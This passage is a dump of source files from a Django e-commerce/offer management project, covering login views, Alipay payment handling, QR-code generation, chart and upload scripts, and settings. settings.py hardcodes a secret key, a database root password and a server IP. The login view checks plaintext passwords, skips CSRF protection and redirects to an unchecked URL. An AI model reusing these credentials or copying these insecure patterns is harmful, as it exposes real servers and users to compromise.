Privilege.objects.get(url=url)\n # if privilege.priv_id in getStaffPriviID(sys_user):\n # return True\n # else:\n # return False\n return wrapper\n return decorator\n\ndef getPageList(data):\n ###分页页码预处理start######\n page_num_list = []\n more_page = 0\n for i in range(-2,3):\n if data.number + i > 0 and data.number + i <= data.paginator.num_pages:\n if i == 0:\n page_num_list.append((data.number + i,True))\n else:\n page_num_list.append((data.number + i,False))\n else:\n more_page += -i/abs(i)\n if more_page > 0 :\n for _ in range(0,more_page):\n if page_num_list[-1][0] + 1 <= data.paginator.num_pages:\n page_num_list.append((page_num_list[-1][0] + 1,False))\n elif more_page < 0:\n for _ in range(more_page,0):\n if page_num_list[0][0] - 1 > 0:\n page_num_list.insert(0,(page_num_list[0][0] - 1,False))\n ###分页页码预处理end######\n return page_num_list\n\nimport traceback\n\ndef resizePic(src,dst,t_size):\n try:\n if os.path.isfile(src):\n src_pic = Image.open(src)\n src_pic.resize(t_size, Image.ANTIALIAS).save(dst)\n return True\n else:\n return False\n except:\n traceback.print_exc()\n return False"
},
{
"alpha_fraction": 0.6355093717575073,
"alphanum_fraction": 0.6434223651885986,
"avg_line_length": 37.88461685180664,
"blob_id": "b16736bfe7602f80fc9f1c024156012db3410c6c",
"content_id": "99e7defc1a70bf69f9bc9f23e3f61d1610c13a09",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2022,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 52,
"path": "/ilgapps/authen/views.py",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nimport os\nimport traceback\n\nfrom django.http import HttpResponse, HttpResponseRedirect\nfrom django.shortcuts import render\nfrom django.views.decorators.csrf import csrf_exempt\nfrom django.conf import settings\nimport uuid\nfrom django.utils.encoding import smart_str\nfrom ilgapps.models import *\nfrom django.contrib.auth.hashers import make_password, check_password\nfrom django.core.mail import EmailMultiAlternatives\nfrom datetime import *\nimport string,random\n@csrf_exempt\ndef personalin(request):\n if request.method == 'POST':\n loginname = request.POST.get('username')\n psw = request.POST.get('password')\n srcurl = request.POST.get('srcurl')\n if srcurl == '':\n srcurl = '/offer/showOfferSample/'\n if loginname == None:\n loginname = \"\"\n if psw == None:\n psw = \"\"\n sysuser = SysUser.objects.filter(login_name=loginname.upper(),\n password=psw).exclude(is_del=1)\n if sysuser and sysuser.count() > 0 :\n request.session['sysuser_id'] = sysuser[0].sysuser_id\n response = HttpResponseRedirect(srcurl)\n response.set_cookie('sysuser_id', sysuser[0].sysuser_id, max_age=12000)\n response.set_cookie('staff_name', sysuser[0].login_name, max_age=12000)\n return response\n else:\n return render(request, 'authen/adminLogin.html', {'showError': \"\", \"srcurl\": srcurl})\n else:\n srcurl = request.GET.get('srcurl')\n if srcurl != None:\n return render(request, 'authen/adminLogin.html', {'showError': \"hide\", \"srcurl\": srcurl})\n else:\n return render(request, 'authen/adminLogin.html', {'showError': \"hide\"})\n\n\ndef personalout(request):\n response = HttpResponseRedirect('/admin/')\n response.delete_cookie('sysuser_id')\n response.delete_cookie('staff_name')\n if request.session.get('sysuser_id'):\n del request.session['sysuser_id']\n return response\n"
},
{
"alpha_fraction": 0.2645907402038574,
"alphanum_fraction": 0.277046263217926,
"avg_line_length": 29.058822631835938,
"blob_id": "4c823c65ca011190006e8eb970daeae076e22279",
"content_id": "f794c8dbba1f0712dca126eca9c825c4c2bb1c51",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 5634,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 187,
"path": "/ilgapps/static/js/offeredit/goods_charts.js",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "var goodsCharts = function () {\n\n return {\n //main function to initiate the module\n\n init: function () {\n\n App.addResponsiveHandler(function () {\n goodsCharts.initCharts();\n });\n\n },\n\n initCharts: function () {\n\n if (!jQuery.plot) {\n return;\n }\n data_samp=[];\n data_num = 0;\n num_1 = 0;\n\n\n\n //Interactive Chart\n\n function chart5() {\n\n var d1 = [];\n var d2 = [];\n if (data_num<10){\n for (var i = 1; i <= data_num; i += 1)\n {\n d1.push([i, data_samp[i-1].c]);\n d2.push([i, data_samp[i-1].goods_name]);\n }\n\n }else{\n for (var i = 1; i <= num_1; i += 1)\n {\n d1.push([i, data_samp[i-1].c]);\n d2.push([i, data_samp[i-1].goods_name]);\n\n }\n\n\n }\n\n var stack = 0,\n bars = true,\n lines = false,\n steps = false;\n\n function plotWithOptions() {\n $.plot($(\"#chart_5\"), [d1], {\n series: {\n stack: stack,\n lines: {\n show: lines,\n fill: true,\n steps: steps\n },\n bars: {\n show: bars,\n barWidth: 0.6\n }\n },\n xaxis: {\n ticks:d2\n }\n });\n }\n\n $(\".stackControls input\").click(function (e) {\n e.preventDefault();\n stack = $(this).val() == \"With stacking\" ? true : null;\n plotWithOptions();\n });\n $(\".graphControls input\").click(function (e) {\n e.preventDefault();\n bars = $(this).val().indexOf(\"Bars\") != -1;\n lines = $(this).val().indexOf(\"Lines\") != -1;\n steps = $(this).val().indexOf(\"steps\") != -1;\n plotWithOptions();\n });\n\n plotWithOptions();\n }\n\n function chart6() {\n var d1 = [];\n var d2 = []\n if (data_num<20){\n for (var i = num_1+1; i <= data_num; i += 1)\n {\n d1.push([i, data_samp[i-1].c]);\n d2.push([i, data_samp[i-1].goods_name]);\n }\n\n }else{\n for (var i = 11; i <= 20; i += 1)\n {\n d1.push([i, data_samp[i-1].c]);\n d2.push([i, data_samp[i-1].goods_name]);\n\n }\n\n\n }\n\n var stack = 0,\n bars = true,\n lines = false,\n steps = false;\n\n function plotWithOptions1() {\n $.plot($(\"#chart_6\"), [d1], {\n series: {\n stack: stack,\n lines: {\n show: lines,\n fill: true,\n steps: steps\n },\n bars: {\n show: bars,\n barWidth: 0.6\n }\n },\n xaxis: {\n ticks:d2\n }\n });\n }\n\n $(\".stackControls input\").click(function (e) {\n e.preventDefault();\n stack = $(this).val() == \"With stacking\" ? true : null;\n plotWithOptions1();\n });\n $(\".graphControls input\").click(function (e) {\n e.preventDefault();\n bars = $(this).val().indexOf(\"Bars\") != -1;\n lines = $(this).val().indexOf(\"Lines\") != -1;\n steps = $(this).val().indexOf(\"steps\") != -1;\n plotWithOptions1();\n });\n\n plotWithOptions1();\n }\n\n\n function getOrderStatic() {\n params={}\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/offer/api/getGoodsStatic/\",\n \"data\": params,\n \"success\": function (data) {\n data_samp = data.data;\n\n data_num= data_samp.length;\n num_1 =parseInt(data_num/2);\n chart5();\n if(data_num>10){\n chart6();\n }\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"数据导出出错!\");\n }\n });\n }\n\n getOrderStatic();\n\n\n\n\n },\n\n\n };\n\n}();"
},
{
"alpha_fraction": 0.5240384340286255,
"alphanum_fraction": 0.5288461446762085,
"avg_line_length": 33.66666793823242,
"blob_id": "c3889c0129ee89341ff4c56d963aea095f754e47",
"content_id": "38a23023e04d101bf282a9276de8104220316da3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 208,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 6,
"path": "/ilgapps/authen/urls.py",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nfrom django.conf.urls import patterns, url\n\nurlpatterns = patterns('ilgapps.authen.views',\n url(r'^$', 'personalin', name='personalin'),\n )\n"
},
{
"alpha_fraction": 0.6393752694129944,
"alphanum_fraction": 0.6464741826057434,
"avg_line_length": 30.969696044921875,
"blob_id": "106046616cb9a3de2bffafab883cd343a8f1ce02",
"content_id": "7aaee92e5bbd6ea58c41bc06b854eae167c1f8cb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2211,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 66,
"path": "/ilgapps/alipay/views.py",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "#-*- coding:utf-8 -*-\nimport datetime\nimport urllib\n\nfrom django.http import HttpResponseRedirect, HttpResponse\nfrom django.contrib.auth.decorators import login_required\nfrom alipay import *\nfrom django.shortcuts import render\n\nfrom ilgapps.alipay.zalipay import *\nfrom ilgapps.utils import k8Logger\nfrom ilgapps.models import *\nfrom django.http import HttpResponse, HttpResponseRedirect\nfrom django.views.decorators.csrf import csrf_exempt\nimport logging\nfrom django.conf import settings\nimport xml.etree.ElementTree as ET\n\nlogger1 = logging.getLogger(__name__)\nlogger1.setLevel(logging.INFO)\nlogger1.addHandler (logging.FileHandler('alipay.log'))\n\n\n\n\n\n@csrf_exempt\ndef notify_url_handler(request):\n \"\"\"\n Handler for notify_url for asynchronous updating billing information.\n Logging the information.\n \"\"\"\n k8Logger.info('>>notify url handler start...')\n if request.method == 'POST':\n if notify_verify(request.POST):\n k8Logger.info('pass verification...')\n order_sn = request.POST.get('out_trade_no')\n k8Logger.info('--order_sn--'+order_sn)\n trade_status = request.POST.get('trade_status')\n k8Logger.info('--trade_status--'+trade_status)\n if trade_status and (trade_status==\"TRADE_FINISHED\" or trade_status==\"TRADE_SUCCESS\"):\n #1.处理订单状态 已付款、待发货、以及付款时间\n orderObj = Order.objects.get(order_sn=order_sn)\n orderObj.pay_status = 2 #付款状态 已付款\n\n orderObj.pay_time =datetime.now()\n if orderObj.pay_id !=3:\n orderObj.order_status = 1 #订单状态 :已确认\n orderObj.shipping_status = 0 #发货状态 :待发货\n orderObj.pay_id = 2\n orderObj.pay_name = u'支付宝支付'\n orderObj.save()\n\n return HttpResponse (\"success\")\n else:\n return HttpResponse(\"success:\")\n return HttpResponse(u\"fail\")\n\n\ndef payment_success(request):\n\n return render(request,\"alipay/success.html\")\n\ndef payment_error(request):\n\n return render(request,\"alipay/error.html\")\n\n\n\n"
},
{
"alpha_fraction": 0.5654714703559875,
"alphanum_fraction": 0.5784860849380493,
"avg_line_length": 31.188034057617188,
"blob_id": "a00986f2f7b7d9dd2731ae784c1d8cda50ab6f5b",
"content_id": "d6d9c80d5aa903f5ef07aed2236a68e4cc11c55b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3839,
"license_type": "no_license",
"max_line_length": 130,
"num_lines": 117,
"path": "/ilgapps/alipay/Qrcode.py",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "# -* - coding: utf - 8 -* -\nimport datetime\nimport random\nimport urllib.request\n\nimport qrcode\nfrom PIL import Image\n\nfrom ilg2020 import settings\n\n\nclass CreateQrCode(object):\n \"\"\"创建二维码图片\"\"\"\n\n def __init__(self,hrefstr,headhref):\n \"\"\"初始化配置信息\"\"\"\n self.version = 1\n self.error_correction = qrcode.constants.ERROR_CORRECT_H\n self.box_size = 10\n self.border = 1\n self.hrefstr= hrefstr\n self.headhref=headhref\n\n\n def freeCollarCode(self,merchantMouldImg):\n qr = qrcode.QRCode(\n version=self.version,\n error_correction=self.error_correction,\n box_size=self.box_size,\n border=self.border\n )\n qr.add_data(self.hrefstr)\n qr.make(fit=True)\n img = qr.make_image()\n img = img.resize((194,194), Image.ANTIALIAS)\n backImg = Image.open(merchantMouldImg)\n backImg.paste(img, (43, 803))\n uploadedFileName = str(\"free\" + datetime.now().strftime(\"%Y%m%d%H%M%S\") + str(random.randrange(0, 100))+'.jpg')\n destination = str(settings.MEDIA_ROOT + \"freeCollar/\" + uploadedFileName)\n backImg.save(destination)\n return uploadedFileName\n\n def onlyCode(self):\n \"\"\"二维码图片\"\"\"\n qr = qrcode.QRCode(\n version=self.version,\n error_correction=self.error_correction,\n box_size=self.box_size,\n border=self.border\n )\n qr.add_data(self.hrefstr)\n qr.make(fit=True)\n img = qr.make_image()\n uploadedFileName = str(\"QRCode\" + datetime.now().strftime(\"%Y%m%d%H%M%S\") + str(random.randrange(0, 1000))+'.jpg')\n destination = str(settings.MEDIA_ROOT + \"QRCode/\" + uploadedFileName)\n img.save(destination,'JPEG')\n return uploadedFileName\n\n\n def memInfoCode(self):\n \"\"\"个人信息二维码图片\"\"\"\n qr = qrcode.QRCode(\n version=self.version,\n error_correction=self.error_correction,\n box_size=self.box_size,\n border=self.border\n )\n qr.add_data(self.hrefstr)\n qr.make(fit=True)\n img = qr.make_image()\n uploadedFileName = str(\"QRMember\" + datetime.now().strftime(\"%Y%m%d%H%M%S\") + str(random.randrange(0, 100))+'.jpg')\n destination = str(settings.MEDIA_ROOT + \"QRCode/\" + uploadedFileName)\n img.save(destination,'JPEG')\n return uploadedFileName\n\n\n def imgCode(self):\n \"\"\"加图片的二维码图片\"\"\"\n qr = qrcode.QRCode(\n version=self.version,\n error_correction=self.error_correction,\n box_size=self.box_size,\n border=self.border\n )\n qr.add_data(self.hrefstr)\n qr.make(fit=True)\n\n img = qr.make_image()\n img = img.convert(\"RGB\")\n herdimg=\"/home/msh/PycharmProjects/gitlab/intelligent/ilgapps/static/image/logo_img.png\"\n icon = Image.open(herdimg)\n\n img_w, img_h = img.size\n factor = 4\n size_w = int(img_w / factor)\n size_h = int(img_h / factor)\n\n icon_w, icon_h = icon.size\n if icon_w > size_w:\n icon_w = size_w\n if icon_h > size_h:\n icon_h = size_h\n icon = icon.resize((icon_w, icon_h), Image.ANTIALIAS)\n\n w = int((img_w - icon_w) / 2)\n h = int((img_h - icon_h) / 2)\n img.paste(icon, (w, h))\n uploadedFileName = str(\"QRCode\" + datetime.datetime.now().strftime(\"%Y%m%d%H%M%S\") + str(random.randrange(0, 100))+'.png')\n destination = str(settings.MEDIA_ROOT + \"QRCode/\" + uploadedFileName)\n img.save(destination,'JPEG')\n return uploadedFileName\n\n\nif __name__==\"__main__\":\n url = \"https://qr.alipay.com/bax07392dswogpqschwk8008\"\n codeEm = CreateQrCode(url,None)\n img = codeEm.imgCode()"
},
{
"alpha_fraction": 0.5811403393745422,
"alphanum_fraction": 0.6019737124443054,
"avg_line_length": 27.53125,
"blob_id": "efcac8817777be07aa0f11e76b5890fe9b3cb307",
"content_id": "2a949efae419702e239c0dac160b7469cd4ff0a3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 968,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 32,
"path": "/ilgapps/offer/time_now.py",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "import time\nimport datetime\n\n\ndef current_time(time_options, interval_day):\n \"\"\"\n\n :param time_options: time_options == \"add_time\":增加时间,time_options == \"sub_time\":减去时间\n :param interval_day: 间隔天数\n :return: 当前日期0点0分\n \"\"\"\n day_time = int(time.mktime(datetime.date.today().timetuple()))\n if time_options == \"add_time\":\n interval_seconds = interval_day * 86400\n date = datetime.datetime.fromtimestamp(day_time + interval_seconds)\n return date\n elif time_options == \"sub_time\":\n interval_seconds = interval_day * 86400\n date = datetime.datetime.fromtimestamp(day_time - interval_seconds)\n return date\n else:\n print(f\"参数错误:{time_options},请检查\")\n\n\nif __name__ == '__main__':\n a = current_time(\"sub_time\", 0)\n for i in range(1,8,1):\n\n num = 7 + i * (-1)\n a = current_time(\"sub_time\", num-1)\n print(a)\n print(num)"
},
{
"alpha_fraction": 0.616390585899353,
"alphanum_fraction": 0.6434175968170166,
"avg_line_length": 29.990991592407227,
"blob_id": "7e44b90224597cd44aac28ecd2cc58d1913d09d6",
"content_id": "13ff0e5bb7efb92e3a148d5b5788eb72254df108",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3501,
"license_type": "no_license",
"max_line_length": 156,
"num_lines": 111,
"path": "/ilg2020/settings.py",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "#_*_ coding:utf-8 _*_\nimport os\n\nBASE_DIR = os.path.dirname(os.path.dirname(os.path.abspath(__file__)))\nPROJECT_PATH = os.path.dirname(os.path.abspath(os.path.dirname(__file__)))# 获取当前程序的绝对路径\nMEDIA_ROOT = os.path.join(PROJECT_PATH, 'ilgapps/upload/').replace('\\\\', '/')\nLOG_ROOT = os.path.join(PROJECT_PATH, 'ilgapps/log/').replace('\\\\', '/')\nSSD_ROOT = os.path.join(PROJECT_PATH, 'ilgapps/SSD/').replace('\\\\', '/')\nSTATIC_URL = '/static/'\nSTATIC_ROOT = os.path.join(PROJECT_PATH, 'ilgapps/static/').replace('\\\\', '/')\nMEDIA_URL = '/upload/'\n\nSECRET_KEY = 'x!m)-p#=*!c%l5t*^cnawyzdb=28vdtjj&5mbq%#tt*$q8a)pf'\n\nDEBUG = True\nDOMAIN_URL = 'https://spjs.iict.ac.cn/'\nALLOWED_HOSTS = ['127.0.0.1','39.99.188.227','spjs.iict.ac.cn']\nDATABASES = {\n 'default': {\n 'ENGINE': 'django.db.backends.mysql', # Add 'postgresql_psycopg2', 'mysql', 'sqlite3' or 'oracle'.\n 'NAME': 'ilg2020', # Or path to database file if using sqlite3.\n # The following settings are not used with sqlite3:\n 'USER': 'root',\n # 'PASSWORD': \"admin123\", # 'HOST': '121.199.4.22', # Empty for localhost through domain sockets or '127.0.0.1' for localhost through TCP.\n 'PASSWORD': \"Zkx191030\",\n 'HOST': '39.99.188.227', # Empty for localhost through domain sockets or '127.0.0.1' for localhost through TCP.\n # 'HOST':'127.0.0.1',\n 'PORT': '3306', # Set to empty string for default.\n\n }\n}\n\n# Application definition\n\nINSTALLED_APPS = (\n 'django.contrib.auth',\n 'django.contrib.contenttypes',\n 'django.contrib.sessions',\n 'django.contrib.messages',\n 'django.contrib.staticfiles',\n 'ilgapps',\n 'channels',\n)\n\nASGI_APPLICATION = 'ilg2020.asgi.application'\n#\nCHANNEL_LAYERS = {\n 'default': {\n 'BACKEND': 'channels_redis.core.RedisChannelLayer',\n 'CONFIG': {\n \"hosts\": [('127.0.0.1', 6379)],\n },\n },\n}\n\n\nMIDDLEWARE_CLASSES = (\n 'django.contrib.sessions.middleware.SessionMiddleware',\n 'django.middleware.common.CommonMiddleware',\n 'django.middleware.csrf.CsrfViewMiddleware',\n 'django.contrib.auth.middleware.AuthenticationMiddleware',\n 'django.contrib.auth.middleware.SessionAuthenticationMiddleware',\n 'django.contrib.messages.middleware.MessageMiddleware',\n 'django.middleware.clickjacking.XFrameOptionsMiddleware',\n 'django.middleware.security.SecurityMiddleware',\n 'ilgapps.middleware.AdminMiddleware'\n)\nMIDDLEWARE = (\n 'django.contrib.sessions.middleware.SessionMiddleware',\n)\n\n\nROOT_URLCONF = 'ilg2020.urls'\n\nTEMPLATES = [\n {\n 'BACKEND': 'django.template.backends.django.DjangoTemplates',\n 'DIRS': [os.path.join(BASE_DIR, 'templates')]\n ,\n\n 'APP_DIRS': True,\n 'OPTIONS': {\n 'context_processors': [\n 'django.template.context_processors.debug',\n 'django.template.context_processors.request',\n 'django.contrib.auth.context_processors.auth',\n 'django.contrib.messages.context_processors.messages',\n ],\n },\n },\n]\n\nWSGI_APPLICATION = 'ilg2020.wsgi.application'\n\n\nLANGUAGE_CODE = 'zh-hans'\n\nTIME_ZONE = 'Asia/Shanghai'\n\nUSE_I18N = True\n\nUSE_L10N = True\n\nUSE_TZ = False\n\n\n# 数据库id自定义主键\nDEFAULT_AUTO_FIELD = 'django.db.models.AutoField'\n# Static files (CSS, JavaScript, Images)\n# https://docs.djangoproject.com/en/1.8/howto/static-files/\n# PROJECT_PATH = os.path.dirname(os.path.abspath(os.path.dirname(__file__)))# 获取当前程序的绝对路径\n\n"
},
{
"alpha_fraction": 0.3956453204154968,
"alphanum_fraction": 0.39822375774383545,
"avg_line_length": 25.044776916503906,
"blob_id": "ced203df313b3f841c03aaed10851e58a1da417b",
"content_id": "3593099c8781afdb81e389d602129fa97f9c6860",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 7259,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 268,
"path": "/ilgapps/static/js/offer_schedule.js",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "/**\n * Created by insight on 17/5/5.\n */\nfunction schedule(number) {\n params = {};\n params['schedule'] = String(number);\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/offer/api/scheduleOperation/\",\n \"data\": params,\n \"success\": function (data) {\n if (data.ret == 1) {\n alert(\"操作成功!\");\n //window.history.go(-1);\n //location.reload();\n location.reload();\n\n }\n else {\n location.reload();\n }\n },\n \"error\": function (xhr, status, error) {\n\n }\n });\n };\nfunction strickOntop(number) {\n var idArray = new Array();\n idArray.push(String(number));\n var params = {};\n params['numberlist'] = JSON.stringify(idArray);\n params['schedule'] = \"stricktop\";\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/offer/api/scheduleOperation/\",\n \"data\": params,\n \"success\": function (data) {\n if (data.ret == 1) {\n alert(\"操作成功!\");\n location.reload();\n\n }\n else {\n location.reload();\n }\n },\n \"error\": function (xhr, status, error) {\n\n }\n });\n}\n\n$('.offer-shcedule').next().find('li').on('click', function (e) {\n if ($(this).hasClass('check-ex')){\n var obj = document.getElementsByName('b');\n var s = '';\n for (var i = 0; i < obj.length; i++) {\n if (obj[i].checked) s += obj[i].value + ',';\n }\n if (s.length == 0){\n alert('请先勾选权益');\n return;\n }\n var params = {};\n params['schedule'] = \"topart\";\n params['numberlist'] = s;\n }else if ($(this).hasClass('total-ex')){\n if (confirm(\"是否添加结果搜索中所有权益至日历?\") == false) {\n return;\n }\n var params = {};\n params['schedule'] = \"toall\";\n params['numberlist'] = $('#numberlist').attr('value');\n }\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/offer/api/scheduleOperation/\",\n \"data\": params,\n \"success\": function (data) {\n if (data.ret == 1) {\n alert(\"操作成功!\");\n location.reload();\n\n }\n else {\n location.reload();\n }\n },\n \"error\": function (xhr, status, error) {\n\n }\n });\n\n});\n\n//批量删除\n$('#scheduledeleteP').on('click', function (e) {\n if ($('.vip-time').find(':checked').size() == 0) {\n alert('请勾选权益');\n return false;\n }\n else {\n if (confirm(\"确认要移除所选择的权益?\") == false) {\n return;\n }\n else {\n\n var idArray = new Array();\n $('.vip-time').find(':checked').each(function () {\n idArray.push($(this).val());\n });\n var params = {};\n params['id'] = JSON.stringify(idArray);\n params['schedule'] = \"toalldel\";\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/offer/api/scheduleOperation/\",\n \"data\": params,\n \"success\": function (data) {\n if (data.ret == 1) {\n alert(\"操作成功!\");\n location.reload();\n\n }\n else {\n location.reload();\n }\n },\n \"error\": function (xhr, status, error) {\n\n }\n });\n }\n }\n});\n\n\n$('#scheduledeleteA').on('click', function (e) {\n if (confirm(\"确认要移除所有权益?\") == false) {\n return;\n }\n else {\n var params = {};\n params['schedule'] = \"toalldelusers\";\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/offer/api/scheduleOperation/\",\n \"data\": params,\n \"success\": function (data) {\n if (data.ret == 1) {\n alert(\"操作成功!\");\n location.reload();\n\n }\n else {\n location.reload();\n }\n },\n \"error\": function (xhr, status, error) {\n\n }\n });\n }\n});\n\n//批量导出\n$('.offer-excel-part').on('click', function (e) {\n e.preventDefault();\n if ($('.vip-time').find(':checked').size() == 0) {\n alert('请勾选权益');\n return false;\n }\n else {\n\n var idArray = new Array();\n $('.vip-time').find(':checked').each(function () {\n idArray.push($(this).val());\n });\n var params = {};\n params['id'] = JSON.stringify(idArray);\n\n\n }\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/offer/api/exportScheduleEl/\",\n \"data\": params,\n \"success\": function (data) {\n alert('批量权益导出完成!');\n window.location.href = \"/offer/api/fileDownload/?flag=8\";\n },\n \"error\": function (xhr, status, error) {\n alert(\"数据导出出错!\");\n }\n });\n\n\n});\n\n$('.offer-excel-all').on('click', function (e) {\n e.preventDefault();\n if (confirm(\"确认要导出所有权益?\") == false) {\n return;\n }\n var params = {};\n params['operationCode'] = \"toall\";\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/offer/api/exportScheduleEl/\",\n \"data\": params,\n \"success\": function (data) {\n alert('全部权益导出完成!');\n window.location.href = \"/offer/api/fileDownload/?flag=8\";\n },\n \"error\": function (xhr, status, error) {\n alert(\"数据导出出错!\");\n }\n });\n\n\n});\n\n\n$('.offer-stickontop').on('click', function (e) {\n e.preventDefault();\n if ($('.off-table-list tbody').find(':checked').size() == 0) {\n alert('请选择权益');\n return false;\n }\n else {\n var idArray = new Array();\n $('.off-table-list tbody').find(':checked').each(function () {\n idArray.push($(this).val());\n });\n var params = {};\n params['numberlist'] = JSON.stringify(idArray);\n params['schedule'] = \"stricktop\";\n\n }\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/offer/api/scheduleOperation/\",\n \"data\": params,\n \"success\": function (data) {\n if (data.ret == 1) {\n alert(\"操作成功!\");\n location.reload();\n\n }\n else {\n location.reload();\n }\n },\n \"error\": function (xhr, status, error) {\n\n }\n });\n\n});\n\n"
},
{
"alpha_fraction": 0.43988358974456787,
"alphanum_fraction": 0.44595542550086975,
"avg_line_length": 31.82207489013672,
"blob_id": "410459a97f334e544d3674266909420e24c4cebd",
"content_id": "a5208acf23a425c8b7f5b37f04f602feca557d2e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 20776,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 607,
"path": "/ilgapps/static/js/offeredit/upload.js",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "/**\n * Created by insight02 on 15-8-20.\n */\n//excel 批量上传\n$(\"#browseZip\").on('change', function () {\n var fullPath = $(this).val();\n var getSuffix = fullPath.split('.');\n if (getSuffix[getSuffix.length - 1] != 'xls') {\n if (getSuffix[getSuffix.length - 1] != 'xlsx'){\n alert(\"请选择xls或者xlsx文件!\");\n return false;\n }\n }\n var filaName = fullPath.split('\\\\');\n filaName = filaName[filaName.length - 1];\n $('#filePath').val(filaName);\n $(\"#btn-upload\").attr('disabled',false);\n //$(\"#browseZip\").attr('disabled',true);\n $(\"#browseFle\").attr('disabled',true);\n return true;\n});\n\n$(\"#form_sample\").submit(function () {\n $(\"#up_gif\").show();\n var params = $(\"#form_sample\").formToArray();\n $(\"#form_sample\").ajaxSubmit({\n \"url\": \"/offer/api/fileUploadOffer/\",\n \"data\": params,\n \"type\": 'post',\n \"dataType\": 'json',\n \"beforeSend\": function () {\n $(\"#over\").show();\n $(\"#layout\").show();\n },\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n if (data.ret == 1) {\n alert(data.message);\n $(\".loading\").hide();\n $(\"#error_show_sm\").empty();\n err_str = '';\n for (var i = 0; i < data.data.length; i++){\n err_str +='<li><span>第'+data.data[i].i+'个</span>'+data.data[i].reason+'</li>';\n }\n $(\"#error_show_sm\").append(err_str);\n $(\".offer-error\").show();\n $(\".edit-form-bg,.sure-btn\").on(\"click\", function () {\n $(\".offer-error\").hide();\n })\n }\n else if (data.ret == 2) {\n alert(data.message);\n $(\"#over\").hide();\n $(\"#layout\").hide();\n window.location.reload();\n }\n else if (data.ret == 0) {\n alert('上传excel包成功...\\n\\n\\n成功导入' + data.itemToDbSuccess + '个offer信息');\n for (var i = 0; i < data.data.length; i++){\n alert('第'+data.data[i].i+'个,'+data.data[i].reason);\n }\n $(\"#over\").hide();\n $(\"#layout\").hide();\n window.location.reload();\n }\n else if (data.message == '导入成功') {\n alert('上传excel包成功...\\n\\n\\n成功导入' + data.itemToDbSuccess + '个offer信息');\n $(\"#over\").hide();\n $(\"#layout\").hide();\n window.location.reload();\n }\n else if (data.message == '导入失败') {\n alert('上传文件为空或者非excel包!');\n $(\"#over\").hide();\n $(\"#layout\").hide();\n window.location.reload();\n }\n },\n \"error\": function (xhr, status, error) {\n alert(\"提交失败:excel格式错误!\");\n $(\"#over\").hide();\n $(\"#layout\").hide();\n window.location.reload();\n },\n resetForm: true,\n clearForm: true\n\n });\n return false;\n});\n\n\n//zip1包批量上传\n$(\"#browseZip3\").on('change', function () {\n var fullPath = $(this).val();\n var getSuffix = fullPath.split('.');\n if (getSuffix[getSuffix.length - 1] != 'zip') {\n if (getSuffix[getSuffix.length - 1] != 'zip'){\n alert(\"请选择zip包文件!\");\n return false;\n }\n }\n var filaName = fullPath.split('\\\\');\n filaName = filaName[filaName.length - 1];\n $('#offer_zip').val(filaName);\n $(\"#btn-upload3\").attr('disabled',false);\n //$(\"#browseZip\").attr('disabled',true);\n $(\"#browseFle3\").attr('disabled',true);\n return true;\n});\n\n$(\"#form_sample3\").submit(function () {\n $(\"#up_gif\").show();\n var params = $(\"#form_sample3\").formToArray();\n $(\"#form_sample3\").ajaxSubmit({\n \"url\": \"/offer/api/fileUploadOfferZip/\",\n \"data\": params,\n \"type\": 'post',\n \"dataType\": 'json',\n \"beforeSend\": function () {\n $(\"#over\").show();\n $(\"#layout\").show();\n },\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n if (data.ret == 1) {\n alert(data.message);\n var pathname = window.location.pathname;\n var search = window.location.search;\n var url = '/admin?srcurl=' + pathname + search;\n window.location.href = url;\n }\n else if (data.ret == 2) {\n alert(data.message);\n $(\"#over\").hide();\n $(\"#layout\").hide();\n }\n else if (data.message == '导入成功') {\n alert('上传zip包成功...\\n\\n\\n成功导入' + data.itemToDbSuccess + '个offer信息');\n $(\"#over\").hide();\n $(\"#layout\").hide();\n window.location.reload();\n }\n else if (data.message == '导入失败') {\n 